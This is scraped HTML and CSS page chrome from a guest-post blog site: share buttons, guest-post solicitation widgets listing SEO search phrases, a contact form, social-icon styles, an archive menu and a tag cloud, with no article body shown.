<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7589214238870757599&postID=178806787162719029&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7589214238870757599&postID=178806787162719029&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7589214238870757599&postID=178806787162719029&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7589214238870757599&postID=178806787162719029&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7589214238870757599&postID=178806787162719029&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.aclassblogs.com/search/label/Beauty-Fashion' rel='tag'>Beauty-Fashion</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Los+Angeles,+CA,+USA@34.0549076,-118.242643&z=10' target='_blank'>Los Angeles, CA, USA</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.aclassblogs.com/2024/03/forge-unforgettable-experiences-evoking.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.aclassblogs.com/2024/03/nurturing-nature-year-round-care-for.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.aclassblogs.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Accepting Guest Posts</h2>
<div class='widget-content'>
<div class="post-body"><h1>Contact For Health Accepting Guest Posts or Health Blogs Write For Us</h1></div><div class="post-body">We at <a href="https://www.aclassblogs.com/"><b>A Class Blogs</b></a> accept Guest Posts, Articles, Info-graphics and Creative Video Posts, etc. If you guys have the talent to write for the best categories like Health, Travel, Tech, Technology Business, Home And Improvements, Real Estate, Finance, etc. Then contact us at <a href="mailto:solutionschhabra@gmail.com"><b>aclassblogs@gmail.com</b>.</a></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>A Class Blogs - Health Accepting Guest Posts</h2>
<div class='widget-content'>
<div class="post-body">We are accepting guest posts on almost every niche like fashion, Health, healthcare, finance, home and improvement, travel, technology niche, etc.<br /><br />But we have noticed users and SEO's are more likely to find us using Health accepting guest posts or health and wellness guest post using queries.<br /><br />The most likely queries are listed below:<br /><br /><a href="https://www.aclassblogs.com/"><strong>Health accepting guest posts</strong></a><br />&#8220;submit guest post&#8221; + &#8220;health&#8221;<br />health blogs + write for us<br />health and wellness guest post<br />Pet Health + "write for us"<br />write for us health<br />health + write for us + guest post<br />health &#8220;accepting guest posts&#8221;<br />health care write for us<br />health blog guest post<br />medical news write for us<br />health tips write for us<br />health and fitness write for us<br />"health blog" + "write for us"<br />guest posting sites for health<br />&#8220;submit guest post&#8221; + &#8220;fitness&#8221;<br /><br />This is how A Class blogs tend to found on number one search engine Google. So you can also Submit blogs and articles on the number one platform in all the categories.<br /><br /></div><div class="post-body"><span =""  style="font-size:100%;">For </span><b style="font-size: 100%;"><a href="https://www.aclassblogs.com/p/write-for-us-business-investment.html" target="_blank">Write For Us Finance</a></b><span =""  style="font-size:100%;"> or </span><b style="font-size: 100%;"><a href="https://www.aclassblogs.com/2021/01/write-for-us-tech.html" target="_blank"> Tech Submit Guest Post</a></b><span =""  style="font-size:100%;"> or </span><b style="font-size: 100%;"><a href="https://www.aclassblogs.com/p/write-for-us-fashion-beauty-and-style.html" target="_blank">Write For us Fashion</a></b><span =""  style="font-size:100%;"> visit the link.</span></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.aclassblogs.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<link href="https://cdn.sur.ly/widget-awards/css/surly-badges.min.css" rel="stylesheet" /><div id="surly-badge" class="surly__id_159323245 surly-badge_white-red" onclick="if(event.target.nodeName.toLowerCase() != 'a' && event.target.parentElement.nodeName.toLowerCase() != 'a') {window.open('https://sur.ly/i/aclassblogs.com/'); return 0;}">	<div class="surly-badge__header">		<h3 class="surly-badge__header-title">Brilliantly</h3>		<p class="surly-badge__header-text">SAFE!</p>	</div>	<div class="surly-badge__tag">		<a class="surly-badge__tag-text" href="https://sur.ly/i/aclassblogs.com/">			aclassblogs.com		</a>	</div>	<div class="surly-badge__footer">		<h3 class="surly-badge__footer-title">Content & Links</h3>		<p class="surly-badge__footer-text">Verified by			<a href="https://sur.ly" class="surly-badge__footer-link">Sur.ly</a>		</p>	</div>	<div class="surly-badge__date">2022</div></div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Interview Questions</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.aclassblogs.com/p/seo-interview-question-answers.html'>SEO Interview Question And Answers</a></li>
<li><a href='https://www.aclassblogs.com/p/pay-per-click-ppc-interview-questions.html'>Pay Per Click - PPC Interview Questions And Answers</a></li>
<li><a href='https://www.aclassblogs.com/p/digital-marketing-interview-questions.html'>Digital Marketing Interview Questions For Fresher And Experienced</a></li>
<li><a href='https://www.aclassblogs.com/p/google-ads-interview-questions-and.html'>Google Ads Interview Questions And Answers</a></li>
<li><a href='https://www.aclassblogs.com/p/email-marketing-interview-questions-and.html'>Email Marketing Interview Questions And Answers</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Top 10 Website List</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.aclassblogs.com/2021/02/top-10-write-for-us-fashion-blogs-to.html'>Top 10 Websites For Write For Us Fashion Blogs</a></li>
<li><a href='https://www.aclassblogs.com/2021/02/top-10-tech-blogs-write-for-us-websites.html'>Top 10 Tech Blogs Write For Us Websites</a></li>
<li><a href='https://www.aclassblogs.com/2021/02/top-10-guest-post-casino-or-write-for.html'>Top 10 Guest Post Write For Us Casino Websites</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/websites-accepting-guest-posts-for.html'>Top 10 Websites For The Write For Us News</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/top-10-websites-to-submit-blogs-on.html'>Top 10 Websites To Furniture Write For Us</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/top-10-websites-accepting-blogs-for.html'>Top 10 Websites For Investment Write For Us Niche</a></li>
<li><a href='https://www.aclassblogs.com/2021/08/top-10-write-for-us-general-websites.html'>Top 10 Write For Us General Websites</a></li>
<li><a href='https://www.aclassblogs.com/2021/08/top-10-websites-for-natural-health.html'>Top 10 Websites For Natural Health Write For Us</a></li>
<li><a href='https://www.aclassblogs.com/2021/08/top-write-for-us-magento-niche.html'>Top 10 Sites For Write For Us Magento Niche</a></li>
<li><a href='https://www.aclassblogs.com/2021/07/cbd-guest-post-niche.html'>Top 10 Websites For CBD Guest Post Accepting Niche</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/a.class.blogs/">
<div class="fb-icon-bg"></div>
    <div class="fb-bg"></div></a>
  <a href="https://twitter.com/a_class_blogs">
  <div class="twi-icon-bg"></div>
    <div class="twi-bg"></div></a>
<a href="https://www.instagram.com/aclassblogs/">
  <div class="ins-icon-bg"></div>
    <div class="ins-bg"></div>
  </a>
<a href="https://www.youtube.com/channel/UCy3orG_Ij6uTmEjw0G55SGQ">
  <div class="youtube-icon-bg"></div>
    <div class="youtube-bg"></div></a>


<style>
.fb-bg:hover, .twi-bg:hover, .g-bg:hover, .youtube-bg:hover, .ins-bg:hover, .lin-bg:hover {background:#303030;}
.fb-icon-bg {
	background: #354f88;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.fb-icon-bg:after {
 content: "\f09a"; font-family: FontAwesome;
  display: block;
  padding: 9px 10px 5px 15px;
color:#fff;
}

.fb-bg {
	background: #3b5998;
	display: block;
	height: 37px;
	margin: 0 0 10px 41px;
}

.fb-bg:after {
	color: #fff;
	content: "Facebook";
	height: 37px;
	left: 8%;
	position: relative;
	
	top: 22%;
	width: 41px; 
}

.fb-bg:hover{
  cursor: pointer;
}

.fb-bg:active{
  background: #354f88;
}

/* Twitter */
.twi-icon-bg:after {
 content: "\f099"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 11px;
color:#fff;
}

.twi-icon-bg {
	background: #40a2d1;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.twi-bg {
	background: #45b0e3;
	height: 37px;
	margin: 0 0 10px 41px;
}
 
.twi-bg:after {
	color: #fff;
	content: "Twitter";
	height: 37px;
  left: 11%;
	position: relative;

	top: 22%;
  width: 41px; 
}

.twi-bg:hover {
  cursor: pointer;
}

.twi-bg:active {
  background: #40a2d1;
}
/* YouTube */

.youtube-icon-bg:after {
 content: "\f167"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 11px;
color:#fff;
}

.youtube-icon-bg {
	background: #FF0000;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.youtube-bg {
	background: #FF0000;
	height: 37px;
	margin: 0 0 10px 41px;
}
 
.youtube-bg:after {
	color: #fff;
	content: "YouTube";
	height: 37px;
  left: 11%;
	position: relative;

	top: 22%;
  width: 41px; 
}

.youtube-bg:hover {
  cursor: pointer;
}

.youtube-bg:active {
  background: #40a2d1;
}




/* Google+ */
.g-icon-bg:after {
 content: "\f0d5"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 13px;
color:#fff;
}

.g-icon-bg {
	background: #ce3e26;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}
 
.g-bg {
	background: #de4c34;
	height: 37px;
	    margin: 0 0 10px 41px;
}
 
.g-bg:after {
	color: #fff;
	content: "Google+";
	height: 37px;
	left: 10%;
	position: relative;
	
	top: 22%;
	width: 41px; 
}
a.wh-wid {
    color: #fff;
}
.g-bg:hover {
  cursor: pointer;
}
.lin-icon-bg {
    background: #075e8c;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.lin-icon-bg:after {
    content: "\f0e1";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
a.wh-wid:hover {
    color: #e12d21;
}
.lin-bg {
    background: #0077B5;
    height: 37px;
    margin: 0 0 10px 41px;
}
.lin-bg:after {
    color: #fff;
    content: "Follow up on Linkedin";
    height: 37px;
    left: 10%;
    position: relative;
    top: 22%;
    width: 41px;
}
.ins-icon-bg {
    background: #ffc238;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.ins-icon-bg:after {
    content: "\f16d";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.ins-bg {
    background: #ffd438;
    height: 37px;
    margin: 0 0 10px 41px;
}
.ins-bg:after {
    color: #fff;
    content: "Follow us on Instagram";
    height: 37px;
    left: 10%;
    position: relative;
    top: 22%;
    width: 41px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/a.class.blogs/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.aclassblogs.com/2026/01/'>January (10)</option>
<option value='https://www.aclassblogs.com/2025/12/'>December (19)</option>
<option value='https://www.aclassblogs.com/2025/11/'>November (27)</option>
<option value='https://www.aclassblogs.com/2025/10/'>October (30)</option>
<option value='https://www.aclassblogs.com/2025/09/'>September (13)</option>
<option value='https://www.aclassblogs.com/2025/08/'>August (20)</option>
<option value='https://www.aclassblogs.com/2025/07/'>July (32)</option>
<option value='https://www.aclassblogs.com/2025/06/'>June (19)</option>
<option value='https://www.aclassblogs.com/2025/05/'>May (20)</option>
<option value='https://www.aclassblogs.com/2025/04/'>April (17)</option>
<option value='https://www.aclassblogs.com/2025/03/'>March (32)</option>
<option value='https://www.aclassblogs.com/2025/02/'>February (15)</option>
<option value='https://www.aclassblogs.com/2025/01/'>January (108)</option>
<option value='https://www.aclassblogs.com/2024/12/'>December (32)</option>
<option value='https://www.aclassblogs.com/2024/11/'>November (37)</option>
<option value='https://www.aclassblogs.com/2024/10/'>October (48)</option>
<option value='https://www.aclassblogs.com/2024/09/'>September (47)</option>
<option value='https://www.aclassblogs.com/2024/08/'>August (62)</option>
<option value='https://www.aclassblogs.com/2024/07/'>July (47)</option>
<option value='https://www.aclassblogs.com/2024/06/'>June (53)</option>
<option value='https://www.aclassblogs.com/2024/05/'>May (87)</option>
<option value='https://www.aclassblogs.com/2024/04/'>April (96)</option>
<option value='https://www.aclassblogs.com/2024/03/'>March (72)</option>
<option value='https://www.aclassblogs.com/2024/02/'>February (63)</option>
<option value='https://www.aclassblogs.com/2024/01/'>January (57)</option>
<option value='https://www.aclassblogs.com/2023/12/'>December (51)</option>
<option value='https://www.aclassblogs.com/2023/11/'>November (79)</option>
<option value='https://www.aclassblogs.com/2023/10/'>October (71)</option>
<option value='https://www.aclassblogs.com/2023/09/'>September (69)</option>
<option value='https://www.aclassblogs.com/2023/08/'>August (54)</option>
<option value='https://www.aclassblogs.com/2023/07/'>July (66)</option>
<option value='https://www.aclassblogs.com/2023/06/'>June (42)</option>
<option value='https://www.aclassblogs.com/2023/05/'>May (37)</option>
<option value='https://www.aclassblogs.com/2023/04/'>April (37)</option>
<option value='https://www.aclassblogs.com/2023/03/'>March (36)</option>
<option value='https://www.aclassblogs.com/2023/02/'>February (27)</option>
<option value='https://www.aclassblogs.com/2023/01/'>January (13)</option>
<option value='https://www.aclassblogs.com/2022/12/'>December (21)</option>
<option value='https://www.aclassblogs.com/2022/11/'>November (23)</option>
<option value='https://www.aclassblogs.com/2022/10/'>October (9)</option>
<option value='https://www.aclassblogs.com/2022/09/'>September (20)</option>
<option value='https://www.aclassblogs.com/2022/08/'>August (12)</option>
<option value='https://www.aclassblogs.com/2022/07/'>July (13)</option>
<option value='https://www.aclassblogs.com/2022/06/'>June (22)</option>
<option value='https://www.aclassblogs.com/2022/05/'>May (13)</option>
<option value='https://www.aclassblogs.com/2022/04/'>April (18)</option>
<option value='https://www.aclassblogs.com/2022/03/'>March (10)</option>
<option value='https://www.aclassblogs.com/2022/02/'>February (7)</option>
<option value='https://www.aclassblogs.com/2022/01/'>January (11)</option>
<option value='https://www.aclassblogs.com/2021/12/'>December (6)</option>
<option value='https://www.aclassblogs.com/2021/11/'>November (6)</option>
<option value='https://www.aclassblogs.com/2021/10/'>October (16)</option>
<option value='https://www.aclassblogs.com/2021/09/'>September (12)</option>
<option value='https://www.aclassblogs.com/2021/08/'>August (19)</option>
<option value='https://www.aclassblogs.com/2021/07/'>July (34)</option>
<option value='https://www.aclassblogs.com/2021/06/'>June (28)</option>
<option value='https://www.aclassblogs.com/2021/05/'>May (45)</option>
<option value='https://www.aclassblogs.com/2021/04/'>April (19)</option>
<option value='https://www.aclassblogs.com/2021/03/'>March (22)</option>
<option value='https://www.aclassblogs.com/2021/02/'>February (62)</option>
<option value='https://www.aclassblogs.com/2021/01/'>January (63)</option>
<option value='https://www.aclassblogs.com/2020/12/'>December (61)</option>
<option value='https://www.aclassblogs.com/2020/11/'>November (7)</option>
<option value='https://www.aclassblogs.com/2020/10/'>October (3)</option>
<option value='https://www.aclassblogs.com/2020/09/'>September (7)</option>
<option value='https://www.aclassblogs.com/2020/08/'>August (5)</option>
<option value='https://www.aclassblogs.com/2020/07/'>July (2)</option>
<option value='https://www.aclassblogs.com/2020/06/'>June (6)</option>
<option value='https://www.aclassblogs.com/2020/05/'>May (4)</option>
<option value='https://www.aclassblogs.com/2020/04/'>April (15)</option>
<option value='https://www.aclassblogs.com/2020/03/'>March (12)</option>
<option value='https://www.aclassblogs.com/2020/02/'>February (3)</option>
<option value='https://www.aclassblogs.com/2019/11/'>November (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Addiction'>Addiction</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Apps'>Apps</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Architect'>Architect</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Artificial-Intelligence'>Artificial-Intelligence</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Automotive'>Automotive</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Beauty-Fashion'>Beauty-Fashion</a>
<span class='label-count' dir='ltr'>(154)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Betting'>Betting</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Business'>Business</a>
<span class='label-count' dir='ltr'>(220)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Cafe'>Cafe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/California'>California</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Cannabis'>Cannabis</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Car'>Car</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Career'>Career</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Casino'>Casino</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/CBD'>CBD</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Charles-Haward'>Charles-Haward</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Christian'>Christian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Christmas'>Christmas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Company'>Company</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Content-Marketing'>Content-Marketing</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Coronavirus-Update'>Coronavirus-Update</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Corporate'>Corporate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Covid-19'>Covid-19</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Crypto'>Crypto</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Crystals'>Crystals</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Development'>Development</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Digital-Marketing'>Digital-Marketing</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Drinks'>Drinks</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/eCommerce'>eCommerce</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Education'>Education</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Entertainment'>Entertainment</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Festival'>Festival</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Finance'>Finance</a>
<span class='label-count' dir='ltr'>(92)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Fitness'>Fitness</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Foods'>Foods</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Gambling'>Gambling</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Games'>Games</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/General'>General</a>
<span class='label-count' dir='ltr'>(480)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Hair'>Hair</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Hair%20loss'>Hair loss</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Hair%20Treatment'>Hair Treatment</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Health'>Health</a>
<span class='label-count' dir='ltr'>(228)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Home-and-Improvements'>Home-and-Improvements</a>
<span class='label-count' dir='ltr'>(174)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Hookah'>Hookah</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Investment'>Investment</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Jewellery'>Jewellery</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Kent-Moyer'>Kent-Moyer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Law'>Law</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Marketing'>Marketing</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Matrimony'>Matrimony</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Occult'>Occult</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Online-Marketing'>Online-Marketing</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Pet'>Pet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Photography'>Photography</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Poker'>Poker</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/QuickBooks'>QuickBooks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Real-Estate'>Real-Estate</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Relation'>Relation</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aclassblogs.com/search/label/Services'>Services</a>
<span class='label-count' dir='ltr'>(29)</span>
